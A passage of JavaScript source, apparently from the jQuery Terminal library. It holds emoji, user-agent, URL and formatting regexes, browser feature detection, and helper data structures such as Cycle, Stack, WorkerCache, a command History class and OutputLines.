D6-\uDDDF])\u200D[\u2640\u2642])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])\uFE0F?|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDC8F\uDC91\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1F\uDD26\uDD30-\uDD39\uDD3C-\uDD3E\uDD77\uDDB5\uDDB6\uDDB8\uDDB9\uDDBB\uDDCD-\uDDCF\uDDD1-\uDDDD]))/;
    // https://stackoverflow.com/questions/11381673/detecting-a-mobile-browser
    var mobile_re = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i;
    var tablet_re = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;
    var format_split_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\](?:[^\]\\]*(?:\\\\)*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?)/i;
    var format_parts_re = /\[\[((?:-?[@!gbiusor])*);([^;]*);([^;\]]*);?([^;\]]*);?([^\]]*)\]([^\]\\]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]+)\]?/gi;
    var format_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?/gi;
    var format_exist_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]/gi;
    var format_full_re = /^(\[\[(?:(?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\])([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)(\])$/i;
    var format_begin_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_start_re = /^(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_end_re = /\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\]?$/i;
    var self_closing_re = /^(?:\[\[)?[^;]*@[^;]*;/;
    var color_re = /^(?:#([0-9a-f]{3}|[0-9a-f]{4}|[0-9a-f]{6}|[0-9a-f]{8})|rgba?\([^)]+\)|hsla?\([^)]+\))$/i;
    var url_re = /(\b(?:file|ftp|https?|blog:https?):\/\/(?:[^/\s]+\.[^/\s.]+)(?:\/[^\s]*)?(?:#[^\s]*)?)/gi;
    var url_nf_re = /\b(?![^"\s[\]]*])(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'\\<>\][)])+)/gi;
    var email_re = /((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))/g;
    var url_full_re = /^(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'<>\\\][)])+)$/gi;
    var email_full_re = /^((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))$/g;
    var command_re = /((?:"[^"\\]*(?:\\[\S\s][^"\\]*)*"|'[^'\\]*(?:\\[\S\s][^'\\]*)*'|`[^`\\]*(?:\\[\S\s][^`\\]*)*`|\/[^\/\\]*(?:\\[\S\s][^\/\\]*)*\/[gimsuy]*(?=\s|$)|(?:\\\s|\S))+)(?=\s|$)/gi;
    var extended_command_re = /^\s*((terminal|cmd)::([a-z_]+)\(([\s\S]*)\))\s*$/;
    var format_exec_split_re = /(\[\[(?:-?[@!gbiusor])*;[^\]]+\](?:\\[[\]]|[^\]])*\]|\[\[[\s\S]+?\]\])/;
    var format_exec_re = /(\[\[[\s\S]+?\]\])/;
    var float_re = /^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/;
    var re_re = /^\/((?:\\\/|[^/]|\[[^\]]*\/[^\]]*\])+)\/([gimsuy]*)$/;
    var string_re = /("(?:[^"\\]|\\(?:\\\\)*"|\\\\)*"|'(?:[^'\\]|\\(?:\\\\)*'|\\\\)*'|`(?:[^`\\]|\\(?:\\\\)*`|\\\\)*`)/;
    var unclosed_strings_re = /^(?=((?:[^"']+|"[^"\\]*(?:\\[^][^"\\]*)*"|'[^'\\]*(?:\\[^][^'\\]*)*')*))\1./;
    var broken_image = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><title id="title2">rounded</title><path id="terminal-broken-image" d="m 14,10 h 2 v 1 a 3,3 0 0 1 -3,3 H 3 A 3,3 0 0 1 0,11 H 4.5 A 1.00012,1.00012 0 0 0 5.207,10.707 L 6.5,9.414 7.793,10.707 a 0.99963,0.99963 0 0 0 1.41406,0 l 2.36719,-2.36719 1.80127,1.44092 A 0.99807,0.99807 0 0 0 14,10 Z M 16,3 V 8 H 14.35059 L 12.12451,6.21924 A 0.99846,0.99846 0 0 0 10.793,6.293 L 8.5,8.586 7.207,7.293 a 0.99962,0.99962 0 0 0 -1.41406,0 L 4.08594,9 H 0 V 3 A 3,3 0 0 1 3,0 h 10 a 3,3 0 0 1 3,3 z M 6,4.5 A 1.5,1.5 0 1 0 4.5,6 1.5,1.5 0 0 0 6,4.5 Z" /></svg>';
    var use_broken_image = '<svg class="terminal-broken-image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#terminal-broken-image"/></svg>';
    /* eslint-enable */
    // -------------------------------------------------------------------------
    // :: features flags
    // -------------------------------------------------------------------------
    // taken from https://hacks.mozilla.org/2011/09/detecting-and-generating-
    // css-animations-in-javascript/
    var animation_supported = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        var animation = false,
            domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
            elm = document.createElement('div');
        if (elm.style.animationName) {
            animation = true;
        }
        if (animation === false) {
            for (var i = 0; i < domPrefixes.length; i++) {
                var name = domPrefixes[i] + 'AnimationName';
                if (elm.style[name] !== undefined) {
                    animation = true;
                    break;
                }
            }
        }
        elm = null;
        return animation;
    })();
    // -------------------------------------------------------------------------
    var agent = (root.navigator || window.navigator).userAgent;
    var is_IE = /MSIE|Trident/.test(agent) || /rv:11.0/i.test(agent);
    var is_IEMobile = /IEMobile/.test(agent);
    // -------------------------------------------------------------------------
    var is_ch_unit_supported = (function() {
        if (is_IE && !is_IEMobile) {
            return false;
        }
        if (typeof document === 'undefined') {
            return true; // run without browser context
        }
        var div = document.createElement('div');
        div.style.width = '1ch';
        return div.style.width === '1ch';
    })();
    // -------------------------------------------------------------------------
    var is_css_variables_supported = root.CSS && root.CSS.supports &&
            root.CSS.supports('(--fake-var: 0)');
    // -------------------------------------------------------------------------
    var is_android = navigator.userAgent.toLowerCase().indexOf('android') !== -1;
    // -------------------------------------------------------------------------
    var is_key_native = (function is_key_native() {
        if (!('KeyboardEvent' in root && 'key' in root.KeyboardEvent.prototype)) {
            return false;
        }
        var proto = root.KeyboardEvent.prototype;
        var get = Object.getOwnPropertyDescriptor(proto, 'key').get;
        return !!get.toString().match(/\[native code\]/);
    })();
    // -------------------------------------------------------------------------
    var is_browser = (function() {
        try {
            return this === window;
        } catch (e) {
            return false;
        }
    })();
    // -------------------------------------------------------------------------
    var is_mobile = (function(a) {
        var check = false;
        if (mobile_re.test(a) || tablet_re.test(a.substr(0, 4))) {
            check = true;
        }
        // detect iPad 13
        // ref: https://stackoverflow.com/a/57924983/387194s
        if (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1) {
            return true;
        }
        return check;
    })(navigator.userAgent || navigator.vendor || root.opera);
    // -------------------------------------------------------------------------
    // IE ch unit bug detection - better that UserAgent that can be changed
    // -------------------------------------------------------------------------
    var ch_unit_bug = false;
    if (is_browser) {
        $(function() {
            function width(e) {
                return e[0].getBoundingClientRect().width;
            }
            var base = '<span style="font-family: monospace;visibility:hidden;';
            var ch = $(base + 'width:1ch;overflow: hidden">&nbsp;</span>');
            ch.appendTo('body');
            var space = $(base + '">&nbsp;</span>').appendTo('body');
            // in FireFox the size of space is fraction larger #579
            ch_unit_bug = Math.abs(width(ch) - width(space)) > 0.0001;
            ch.remove();
            space.remove();
        });
    }
    // -----------------------------------------------------------------------
    // :: css helper that work with css variables
    // :: jQuery css method from 3.4 support them by default
    // -----------------------------------------------------------------------
    function css(node, obj, value) {
        if (node instanceof $.fn.init) {
            node.each(function() {
                css(this, obj, value);
            });
        } else if ($.isPlainObject(obj)) {
            Object.keys(obj).forEach(function(key) {
                node.style.setProperty(key, obj[key]);
            });
        } else if (typeof value === 'undefined') {
            return node.style.getPropertyValue(obj);
        } else {
            node.style.setProperty(obj, value);
        }
    }
    // -----------------------------------------------------------------------
    // :: return CSS property with pixel size & proper
    // -----------------------------------------------------------------------
    function style_prop(name, value, important) {
        var props = [
            name + ':' + value + 'px',
            name + ':' + 'calc(' + value + 'px / var(--pixel-density, 1))'
        ];
        if (important) {
            props = props.map(function(prop) {
                return prop + ' !important';
            });
        }
        return props.join(';');
    }
    // -----------------------------------------------------------------------
    // :: hide elements from screen readers
    // -----------------------------------------------------------------------
    function a11y_hide(element) {
        element.attr({
            role: 'presentation',
            'aria-hidden': 'true'
        });
    }
    // ---------------------------------------------------------------------
    // :: alert only first exception of type
    // ---------------------------------------------------------------------
    var excepctions = [];
    function alert_exception(label, e) {
        if (arguments[0] instanceof $.terminal.Exception) {
            label = arguments[0].type;
            e = arguments[0];
        }
        var message = (label ? label + ': ' : '') + exception_message(e);
        if (excepctions.indexOf(message) === -1) {
            excepctions.push(message);
            setTimeout(function() {
                throw e;
            }, 0);
            //alert(message + (e.stack ? '\n' + e.stack : ''));
        }
    }
    // ---------------------------------------------------------------------
    // ref: https://stackoverflow.com/a/6248722/387194
    function generate_id() {
        // I generate the UID from two parts here
        // to ensure the random number provide enough bits.
        var firstPart = (Math.random() * 46656) | 0;
        var secondPart = (Math.random() * 46656) | 0;
        firstPart = ("000" + firstPart.toString(36)).slice(-3);
        secondPart = ("000" + secondPart.toString(36)).slice(-3);
        return firstPart + secondPart;
    }
    // ---------------------------------------------------------------------
    // :: helper to remove item from an array
    // ---------------------------------------------------------------------
    function remove(array, callback) {
        for (var index in array) {
            if (callback(array[index], index)) {
                array.splice(index, 1);
            }
        }
    }
    // ---------------------------------------------------------------------
    // :; detect if mouse event happen on scrollbar
    // ---------------------------------------------------------------------
    function scrollbar_event(e, node, pixel_density) {
        pixel_density = pixel_density || 1;
        var left = node.offset().left;
        var max_width = node.outerWidth() * pixel_density;
        return max_width <= e.clientX - left;
    }
    // ---------------------------------------------------------------------
    // :: Return exception message as string
    // ---------------------------------------------------------------------
    function exception_message(e) {
        if (typeof e === 'string') {
            return e;
        } else if (typeof e.fileName === 'string') {
            return e.fileName + ': ' + e.message;
        } else {
            return e.message;
        }
    }
    // -----------------------------------------------------------------------
    // :: CYCLE DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Cycle() {
        var data = [].slice.call(arguments);
        var pos = 0;
        $.extend(this, {
            get: function() {
                return data;
            },
            index: function() {
                return pos;
            },
            rotate: function(skip, init) {
                if (init === undefined) {
                    init = pos;
                } else if (init === pos) {
                    return;
                }
                if (!skip) {
                    var defined = data.filter(function(item) {
                        return typeof item !== 'undefined';
                    });
                    if (!defined.length) {
                        return;
                    }
                }
                if (!data.length) {
                    return;
                }
                if (data.length === 1) {
                    return data[0];
                } else {
                    if (pos === data.length - 1) {
                        pos = 0;
                    } else {
                        ++pos;
                    }
                    if (typeof data[pos] !== 'undefined') {
                        return data[pos];
                    } else {
                        return this.rotate(true, init);
                    }
                }
            },
            length: function() {
                return data.length;
            },
            remove: function(index) {
                delete data[index];
            },
            active: function(item) {
                for (var i = data.length; i--;) {
                    if (data[i] === item) {
                        pos = i;
                        return;
                    }
                }
                this.append(item);
                pos = data.length - 1;
            },
            front: function() {
                if (data.length) {
                    var index = pos;
                    var restart = false;
                    while (!data[index]) {
                        index++;
                        if (index > data.length) {
                            if (restart) {
                                break;
                            }
                            index = 0;
                            restart = true;
                        }
                    }
                    return data[index];
                }
            },
            map: function(fn) {
                return data.map(function(item, i) {
                    if (typeof item !== 'undefined') {
                        return fn(item, i);
                    }
                    return null;
                }).filter(Boolean);
            },
            forEach: function(fn) {
                return data.forEach(function(item, i) {
                    if (typeof item !== 'undefined') {
                        fn(item, i);
                    }
                });
            },
            set: function(index, value) {
                if (!data[index]) {
                    data[index] = value;
                    return true;
                }
                return false;
            },
            append: function(item) {
                data.push(item);
            }
        });
    }
    /*
    function time() {
        // performance.now almost equal Date.now()- performance.timing.navigationStart
        // the difference check should be almost the same
        return performance ? performance.now() : Date.now();
    }
    */
    // -----------------------------------------------------------------------
    // :: STACK DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Stack(init) {
        var data = is_array(init) ? init : init ? [init] : [];
        $.extend(this, {
            data: function() {
                return data;
            },
            map: function(fn) {
                return $.map(data, fn);
            },
            size: function() {
                return data.length;
            },
            pop: function() {
                if (data.length === 0) {
                    return null;
                } else {
                    var value = data[data.length - 1];
                    data = data.slice(0, data.length - 1);
                    return value;
                }
            },
            push: function(value) {
                data = data.concat([value]);
                return value;
            },
            top: function() {
                return data.length > 0 ? data[data.length - 1] : null;
            },
            clone: function() {
                return new Stack(data.slice(0));
            }
        });
    }
    // -------------------------------------------------------------------------
    // :: Class for Worker that do some computation when needed
    // :: if validation function return false it mean that condition changed
    // :: and cache need to be cleared. If value was not processed it will run
    // :: the action
    // -------------------------------------------------------------------------
    function WorkerCache(options) {
        var settings = $.extend({
            validation: $.noop,
            action: $.noop,
            onCache: $.noop
        }, options);
        this._onCache = settings.onCache.bind(this);
        this._action = settings.action.bind(this);
        this._validation = settings.validation.bind(this);
        if ('Map' in root) {
            this._cache = new Map();
        }
    }
    // -------------------------------------------------------------------------
    WorkerCache.prototype.validate = function(key) {
        var valid = this._validation(key);
        var test = valid === undefined || valid === true;
        if (!test) {
            this._cache.clear();
        }
        return test;
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.clear = function() {
        this._cache.clear();
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.get = function(key) {
        if (!this._cache) {
            return this._action(key);
        }
        var value;
        if (this.validate(key) && this._cache.has(key)) {
            value = this._cache.get(key);
            this._onCache({cache: value});
            return value;
        }
        value = this._action(key);
        this._cache.set(key, value);
        return value;
    };
    // -------------------------------------------------------------------------
    // :: HISTORY CLASS
    // -------------------------------------------------------------------------
    function History(name, size, memory) {
        var enabled = true;
        var storage_key = '';
        if (typeof name === 'string' && name !== '') {
            storage_key = name + '_';
        }
        storage_key += 'commands';
        var data;
        if (memory) {
            data = [];
        } else {
            data = $.Storage.get(storage_key);
            data = data ? JSON.parse(data) : [];
        }
        var pos = data.length - 1;
        $.extend(this, {
            append: function(item) {
                if (enabled) {
                    if (data[data.length - 1] !== item) {
                        data.push(item);
                        if (size && data.length > size) {
                            data = data.slice(-size);
                        }
                        pos = data.length - 1;
                        if (!memory) {
                            $.Storage.set(storage_key, JSON.stringify(data));
                        }
                    }
                }
            },
            set: function(new_data) {
                if (is_array(new_data)) {
                    data = new_data;
                    if (!memory) {
                        $.Storage.set(storage_key, JSON.stringify(data));
                    }
                }
            },
            data: function() {
                return data;
            },
            reset: function() {
                pos = data.length - 1;
            },
            last: function() {
                return data[data.length - 1];
            },
            end: function() {
                return pos === data.length - 1;
            },
            position: function() {
                return pos;
            },
            current: function() {
                return data[pos];
            },
            next: function() {
                var old = pos;
                if (pos < data.length - 1) {
                    ++pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            previous: function() {
                var old = pos;
                if (pos > 0) {
                    --pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            clear: function() {
                data = [];
                this.purge();
            },
            enabled: function() {
                return enabled;
            },
            enable: function() {
                enabled = true;
            },
            purge: function() {
                if (!memory) {
                    $.Storage.remove(storage_key);
                }
            },
            disable: function() {
                enabled = false;
            },
            toggle: function(value) {
                if (typeof value === 'undefined') {
                    enabled = !enabled;
                } else {
                    enabled = value;
                }
            }
        });
    }
    // -------------------------------------------------------------------------
    function OutputLines(settings) {
        this._settings = settings;
        this._lines = [];
        this._snapshot = [];
    }
    // -------------------------------------------------------------------------
    OutputLines.prototype.make_snapshot = function(snapshot) {
        this._snapshot.push(snapshot);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_partial = function() {
        if (!this._snapshot.length) {
            return [];
        }
        var last = this._snapshot[this._snapshot.length - 1];
        return last;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update_snapshot = function(index, snapshot) {
        this._snapshot[index] = snapshot;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.limit_snapshot = function(limit) {
        this._snapshot = this._snapshot.slice(limit);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear_snapshot = function() {
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_snapshot = function() {
        return this._snapshot.reduce(function(acc, arr) {
            if (!arr) {
                return acc;
            }
            return acc.concat(arr);
        }, []).join('\n');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.join = function() {
